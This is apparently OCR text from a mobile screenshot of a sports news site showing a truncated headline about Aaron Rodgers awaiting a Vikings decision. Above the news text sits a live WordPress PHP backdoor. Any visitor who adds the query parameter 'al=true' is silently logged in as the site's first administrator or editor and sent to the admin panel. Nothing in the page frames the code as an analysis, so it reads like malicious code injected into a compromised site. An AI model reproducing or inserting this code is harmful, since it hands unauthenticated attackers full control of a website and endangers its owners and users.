
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Aaron Rodgers is still awaiting
the Vikings’ verdict as the
quarterback makes a significant